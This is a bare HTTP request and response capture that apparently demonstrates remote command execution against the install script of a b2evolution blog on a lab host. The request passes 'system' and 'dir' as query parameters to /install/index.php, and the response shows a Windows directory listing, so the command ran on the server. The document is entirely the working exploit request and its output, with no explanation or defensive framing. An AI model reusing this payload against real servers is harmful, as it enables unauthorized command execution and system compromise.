 GET /install/index.php?0=system&1=dir HTTP/1.1
Host: 192.168.2.20
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN
Accept-Encoding: gzip, deflate
Cookie: session_b2evo=2_cXt1ZdxnHnGJkyxoffV6OXcDk3jcyOsn
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Thu, 08 Feb 2018 10:36:04 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Cache-Control: no-cache
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=utf-8
...... C ................
............ F80C-EB92
C:\phpStudy\WWW\b2evolution\install ......
2017/07/23  09:26    <DIR>          .
2017/07/23  09:26    <DIR>          ..
2017/07/23  09:26            14,069 automated-install.html
2017/07/23  09:26            12,566 debug.php
2017/07/23  09:26               831 index.html
2017/07/23  09:26            52,622 index.php